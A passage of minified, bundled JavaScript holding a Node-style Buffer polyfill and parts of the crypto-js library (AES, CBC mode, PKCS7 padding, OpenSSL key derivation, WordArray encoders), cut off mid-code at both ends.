m(t,e,n,r,i){var o,a=1,s=t.length,u=e.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(i){var l=-1;for(o=n;o<s;o++)if(c(t,o)===c(e,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*a}else-1!==l&&(o-=o-l),l=-1}else for(n+u>s&&(n=s-u),o=n;o>=0;o--){for(var f=!0,d=0;d<u;d++)if(c(t,o+d)!==c(e,d)){f=!1;break}if(f)return o}return-1}function b(t,e,n,r){n=Number(n)||0;var i=t.length-n;r?(r=Number(r))>i&&(r=i):r=i;var o=e.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var a=0;a<r;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function _(t,e,n,r){return V(z(e,t.length-n),t,n,r)}function w(t,e,n,r){return V(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function O(t,e,n,r){return w(t,e,n,r)}function A(t,e,n,r){return V(Z(e),t,n,r)}function S(t,e,n,r){return V(function(t,e){for(var n,r,i,o=[],a=0;a<t.length&&!((e-=2)<0);++a)r=(n=t.charCodeAt(a))>>8,i=n%256,o.push(i),o.push(r);return o}(e,t.length-n),t,n,r)}function x(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function E(t,e,n){n=Math.min(t.length,n);for(var r=[],i=e;i<n;){var o,a,s,u,c=t[i],l=null,f=c>239?4:c>223?3:c>191?2:1;if(i+f<=n)switch(f){case 1:c<128&&(l=c);break;case 2:128===(192&(o=t[i+1]))&&(u=(31&c)<<6|63&o)>127&&(l=u);break;case 3:o=t[i+1],a=t[i+2],128===(192&o)&&128===(192&a)&&(u=(15&c)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=t[i+1],a=t[i+2],s=t[i+3],128===(192&o)&&128===(192&a)&&128===(192&s)&&(u=(15&c)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),i+=f}return function(t){var e=t.length;if(e<=k)return String.fromCharCode.apply(String,t);var n="",r=0;for(;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=k));return n}(r)}e.Buffer=u,e.SlowBuffer=function(t){+t!=t&&(t=0);return u.alloc(+t)},e.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"===typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(e){return!1}}(),e.kMaxLength=a(),u.poolSize=8192,u._augment=function(t){return t.__proto__=u.prototype,t},u.from=function(t,e,n){return c(null,t,e,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(t,e,n){return function(t,e,n,r){return l(e),e<=0?s(t,e):void 0!==n?"string"===typeof r?s(t,e).fill(n,r):s(t,e).fill(n):s(t,e)}(null,t,e,n)},u.allocUnsafe=function(t){return f(null,t)},u.allocUnsafeSlow=function(t){return f(null,t)},u.isBuffer=function(t){return!(null==t||!t._isBuffer)},u.compare=function(t,e){if(!u.isBuffer(t)||!u.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,i=0,o=Math.min(n,r);i<o;++i)if(t[i]!==e[i]){n=t[i],r=e[i];break}return n<r?-1:r<n?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!o(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=u.allocUnsafe(e),i=0;for(n=0;n<t.length;++n){var a=t[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,i),i+=a.length}return r},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)g(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},u.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?E(this,0,t):v.apply(this,arguments)},u.prototype.equals=function(t){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},u.prototype.compare=function(t,e,n,r,i){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),e<0||n>t.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&e>=n)return 0;if(r>=i)return-1;if(e>=n)return 1;if(this===t)return 0;for(var o=(i>>>=0)-(r>>>=0),a=(n>>>=0)-(e>>>=0),s=Math.min(o,a),c=this.slice(r,i),l=t.slice(e,n),f=0;f<s;++f)if(c[f]!==l[f]){o=c[f],a=l[f];break}return o<a?-1:a<o?1:0},u.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},u.prototype.indexOf=function(t,e,n){return y(this,t,e,n,!0)},u.prototype.lastIndexOf=function(t,e,n){return y(this,t,e,n,!1)},u.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"===typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-e;if((void 0===n||n>i)&&(n=i),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return b(this,t,e,n);case"utf8":case"utf-8":return _(this,t,e,n);case"ascii":return w(this,t,e,n);case"latin1":case"binary":return O(this,t,e,n);case"base64":return A(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,t,e,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var k=4096;function C(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(127&t[i]);return r}function T(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(t[i]);return r}function P(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=e;o<n;++o)i+=F(t[o]);return i}function j(t,e,n){for(var r=t.slice(e,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function R(t,e,n){if(t%1!==0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function B(t,e,n,r,i,o){if(!u.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function I(t,e,n,r){e<0&&(e=65535+e+1);for(var i=0,o=Math.min(t.length-n,2);i<o;++i)t[n+i]=(e&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function N(t,e,n,r){e<0&&(e=4294967295+e+1);for(var i=0,o=Math.min(t.length-n,4);i<o;++i)t[n+i]=e>>>8*(r?i:3-i)&255}function D(t,e,n,r,i,o){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function M(t,e,n,r,o){return o||D(t,0,n,4),i.write(t,e,n,r,23,4),n+4}function L(t,e,n,r,o){return o||D(t,0,n,8),i.write(t,e,n,r,52,8),n+8}u.prototype.slice=function(t,e){var n,r=this.length;if((t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(t,e)).__proto__=u.prototype;else{var i=e-t;n=new u(i,void 0);for(var o=0;o<i;++o)n[o]=this[o+t]}return n},u.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||R(t,e,this.length);for(var r=this[t],i=1,o=0;++o<e&&(i*=256);)r+=this[t+o]*i;return r},u.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||R(t,e,this.length);for(var r=this[t+--e],i=1;e>0&&(i*=256);)r+=this[t+--e]*i;return r},u.prototype.readUInt8=function(t,e){return e||R(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,e){return e||R(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,e){return e||R(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,e){return e||R(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,e){return e||R(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||R(t,e,this.length);for(var r=this[t],i=1,o=0;++o<e&&(i*=256);)r+=this[t+o]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*e)),r},u.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||R(t,e,this.length);for(var r=e,i=1,o=this[t+--r];r>0&&(i*=256);)o+=this[t+--r]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*e)),o},u.prototype.readInt8=function(t,e){return e||R(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},u.prototype.readInt16LE=function(t,e){e||R(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(t,e){e||R(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(t,e){return e||R(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return e||R(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return e||R(t,4,this.length),i.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return e||R(t,4,this.length),i.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return e||R(t,8,this.length),i.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return e||R(t,8,this.length),i.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||B(this,t,e,n,Math.pow(2,8*n)-1,0);var i=1,o=0;for(this[e]=255&t;++o<n&&(i*=256);)this[e+o]=t/i&255;return e+n},u.prototype.writeUIntBE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||B(this,t,e,n,Math.pow(2,8*n)-1,0);var i=n-1,o=1;for(this[e+i]=255&t;--i>=0&&(o*=256);)this[e+i]=t/o&255;return e+n},u.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,1,255,0),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},u.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):I(this,t,e,!0),e+2},u.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):I(this,t,e,!1),e+2},u.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):N(this,t,e,!0),e+4},u.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):N(this,t,e,!1),e+4},u.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);B(this,t,e,n,i-1,-i)}var o=0,a=1,s=0;for(this[e]=255&t;++o<n&&(a*=256);)t<0&&0===s&&0!==this[e+o-1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},u.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);B(this,t,e,n,i-1,-i)}var o=n-1,a=1,s=0;for(this[e+o]=255&t;--o>=0&&(a*=256);)t<0&&0===s&&0!==this[e+o+1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},u.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,1,127,-128),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):I(this,t,e,!0),e+2},u.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):I(this,t,e,!1),e+2},u.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):N(this,t,e,!0),e+4},u.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):N(this,t,e,!1),e+4},u.prototype.writeFloatLE=function(t,e,n){return M(this,t,e,!0,n)},u.prototype.writeFloatBE=function(t,e,n){return M(this,t,e,!1,n)},u.prototype.writeDoubleLE=function(t,e,n){return L(this,t,e,!0,n)},u.prototype.writeDoubleBE=function(t,e,n){return L(this,t,e,!1,n)},u.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var i,o=r-n;if(this===t&&n<e&&e<r)for(i=o-1;i>=0;--i)t[i+e]=this[i+n];else if(o<1e3||!u.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)t[i+e]=this[i+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+o),e);return o},u.prototype.fill=function(t,e,n,r){if("string"===typeof t){if("string"===typeof e?(r=e,e=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===t.length){var i=t.charCodeAt(0);i<256&&(t=i)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var o;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"===typeof t)for(o=e;o<n;++o)this[o]=t;else{var a=u.isBuffer(t)?t:z(new u(t,r).toString()),s=a.length;for(o=0;o<n-e;++o)this[o+e]=a[o%s]}return this};var U=/[^+\/0-9A-Za-z-_]/g;function F(t){return t<16?"0"+t.toString(16):t.toString(16)}function z(t,e){var n;e=e||1/0;for(var r=t.length,i=null,o=[],a=0;a<r;++a){if((n=t.charCodeAt(a))>55295&&n<57344){if(!i){if(n>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(a+1===r){(e-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(e-=3)>-1&&o.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((e-=1)<0)break;o.push(n)}else if(n<2048){if((e-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function Z(t){return r.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(U,"")).length<2)return"";for(;t.length%4!==0;)t+="=";return t}(t))}function V(t,e,n,r){for(var i=0;i<r&&!(i+n>=e.length||i>=t.length);++i)e[i+n]=t[i];return i}},21924:function(t,e,n){"use strict";var r=n(40210),i=n(55559),o=i(r("String.prototype.indexOf"));t.exports=function(t,e){var n=r(t,!!e);return"function"===typeof n&&o(t,".prototype.")>-1?i(n):n}},55559:function(t,e,n){"use strict";var r=n(58612),i=n(40210),o=i("%Function.prototype.apply%"),a=i("%Function.prototype.call%"),s=i("%Reflect.apply%",!0)||r.call(a,o),u=i("%Object.getOwnPropertyDescriptor%",!0),c=i("%Object.defineProperty%",!0),l=i("%Math.max%");if(c)try{c({},"a",{value:1})}catch(d){c=null}t.exports=function(t){var e=s(r,a,arguments);if(u&&c){var n=u(e,"length");n.configurable&&c(e,"length",{value:1+l(0,t.length-(arguments.length-1))})}return e};var f=function(){return s(r,o,arguments)};c?c(t.exports,"apply",{value:f}):t.exports.apply=f},40452:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib.BlockCipher,n=t.algo,r=[],i=[],a=[],s=[],u=[],c=[],l=[],f=[],d=[],h=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var n=0,o=0;for(e=0;e<256;e++){var p=o^o<<1^o<<2^o<<3^o<<4;p=p>>>8^255&p^99,r[n]=p,i[p]=n;var v=t[n],g=t[v],y=t[g],m=257*t[p]^16843008*p;a[n]=m<<24|m>>>8,s[n]=m<<16|m>>>16,u[n]=m<<8|m>>>24,c[n]=m,m=16843009*y^65537*g^257*v^16843008*n,l[p]=m<<24|m>>>8,f[p]=m<<16|m>>>16,d[p]=m<<8|m>>>24,h[p]=m,n?(n=v^t[t[t[y^v]]],o^=t[t[o]]):n=o=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],v=n.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,n=t.sigBytes/4,i=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<i;a++)if(a<n)o[a]=e[a];else{var s=o[a-1];a%n?n>6&&a%n==4&&(s=r[s>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s]):(s=r[(s=s<<8|s>>>24)>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s],s^=p[a/n|0]<<24),o[a]=o[a-n]^s}for(var u=this._invKeySchedule=[],c=0;c<i;c++)a=i-c,s=c%4?o[a]:o[a-4],u[c]=c<4||a<=4?s:l[r[s>>>24]]^f[r[s>>>16&255]]^d[r[s>>>8&255]]^h[r[255&s]]}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,a,s,u,c,r)},decryptBlock:function(t,e){var n=t[e+1];t[e+1]=t[e+3],t[e+3]=n,this._doCryptBlock(t,e,this._invKeySchedule,l,f,d,h,i),n=t[e+1],t[e+1]=t[e+3],t[e+3]=n},_doCryptBlock:function(t,e,n,r,i,o,a,s){for(var u=this._nRounds,c=t[e]^n[0],l=t[e+1]^n[1],f=t[e+2]^n[2],d=t[e+3]^n[3],h=4,p=1;p<u;p++){var v=r[c>>>24]^i[l>>>16&255]^o[f>>>8&255]^a[255&d]^n[h++],g=r[l>>>24]^i[f>>>16&255]^o[d>>>8&255]^a[255&c]^n[h++],y=r[f>>>24]^i[d>>>16&255]^o[c>>>8&255]^a[255&l]^n[h++],m=r[d>>>24]^i[c>>>16&255]^o[l>>>8&255]^a[255&f]^n[h++];c=v,l=g,f=y,d=m}v=(s[c>>>24]<<24|s[l>>>16&255]<<16|s[f>>>8&255]<<8|s[255&d])^n[h++],g=(s[l>>>24]<<24|s[f>>>16&255]<<16|s[d>>>8&255]<<8|s[255&c])^n[h++],y=(s[f>>>24]<<24|s[d>>>16&255]<<16|s[c>>>8&255]<<8|s[255&l])^n[h++],m=(s[d>>>24]<<24|s[c>>>16&255]<<16|s[l>>>8&255]<<8|s[255&f])^n[h++],t[e]=v,t[e+1]=g,t[e+2]=y,t[e+3]=m},keySize:8});t.AES=e._createHelper(v)}(),o.AES)}()},75109:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(90888),void(o.lib.Cipher||function(t){var e=o,n=e.lib,r=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,s=e.enc,u=(s.Utf8,s.Base64),c=e.algo.EvpKDF,l=n.Cipher=a.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,n){this.cfg=this.cfg.extend(n),this._xformMode=t,this._key=e,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?b:y}return function(e){return{encrypt:function(n,r,i){return t(r).encrypt(e,n,r,i)},decrypt:function(n,r,i){return t(r).decrypt(e,n,r,i)}}}}()}),f=(n.StreamCipher=l.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),e.mode={}),d=n.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),h=f.CBC=function(){var e=d.extend();function n(e,n,r){var i=this._iv;if(i){var o=i;this._iv=t}else o=this._prevBlock;for(var a=0;a<r;a++)e[n+a]^=o[a]}return e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;n.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),e.Decryptor=e.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,o=t.slice(e,e+i);r.decryptBlock(t,e),n.call(this,t,e,i),this._prevBlock=o}}),e}(),p=(e.pad={}).Pkcs7={pad:function(t,e){for(var n=4*e,r=n-t.sigBytes%n,o=r<<24|r<<16|r<<8|r,a=[],s=0;s<r;s+=4)a.push(o);var u=i.create(a,r);t.concat(u)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},v=(n.BlockCipher=l.extend({cfg:l.cfg.extend({mode:h,padding:p}),reset:function(){l.reset.call(this);var t=this.cfg,e=t.iv,n=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var r=n.createEncryptor;else r=n.createDecryptor,this._minBufferSize=1;this._mode&&this._mode.__creator==r?this._mode.init(this,e&&e.words):(this._mode=r.call(n,this,e&&e.words),this._mode.__creator=r)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4}),n.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),g=(e.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,n=t.salt;if(n)var r=i.create([1398893684,1701076831]).concat(n).concat(e);else r=e;return r.toString(u)},parse:function(t){var e=u.parse(t),n=e.words;if(1398893684==n[0]&&1701076831==n[1]){var r=i.create(n.slice(2,4));n.splice(0,4),e.sigBytes-=16}return v.create({ciphertext:e,salt:r})}},y=n.SerializableCipher=r.extend({cfg:r.extend({format:g}),encrypt:function(t,e,n,r){r=this.cfg.extend(r);var i=t.createEncryptor(n,r),o=i.finalize(e),a=i.cfg;return v.create({ciphertext:o,key:n,iv:a.iv,algorithm:t,mode:a.mode,padding:a.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(n,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),m=(e.kdf={}).OpenSSL={execute:function(t,e,n,r){r||(r=i.random(8));var o=c.create({keySize:e+n}).compute(t,r),a=i.create(o.words.slice(e),4*n);return o.sigBytes=4*e,v.create({key:o,iv:a,salt:r})}},b=n.PasswordBasedCipher=y.extend({cfg:y.cfg.extend({kdf:m}),encrypt:function(t,e,n,r){var i=(r=this.cfg.extend(r)).kdf.execute(n,t.keySize,t.ivSize);r.iv=i.iv;var o=y.encrypt.call(this,t,e,i.key,r);return o.mixIn(i),o},decrypt:function(t,e,n,r){r=this.cfg.extend(r),e=this._parse(e,r.format);var i=r.kdf.execute(n,t.keySize,t.ivSize,e.salt);return r.iv=i.iv,y.decrypt.call(this,t,e,i.key,r)}})}()))}()},78249:function(t,e){t.exports=function(){var t=t||function(t,e){var n=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),r={},i=r.lib={},o=i.Base={extend:function(t){var e=n(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=i.WordArray=o.extend({init:function(t,n){t=this.words=t||[],this.sigBytes=n!=e?n:4*t.length},toString:function(t){return(t||u).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,i=t.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;e[r+o>>>2]|=a<<24-(r+o)%4*8}else for(o=0;o<i;o+=4)e[r+o>>>2]=n[o>>>2];return this.sigBytes+=i,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var n,r=[],i=function(e){e=e;var n=987654321,r=4294967295;return function(){var i=((n=36969*(65535&n)+(n>>16)&r)<<16)+(e=18e3*(65535&e)+(e>>16)&r)&r;return i/=4294967296,(i+=.5)*(t.random()>.5?1:-1)}},o=0;o<e;o+=4){var s=i(4294967296*(n||t.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,e)}}),s=r.enc={},u=s.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new a.init(n,e/2)}},c=s.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new a.init(n,e)}},l=s.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(t){return 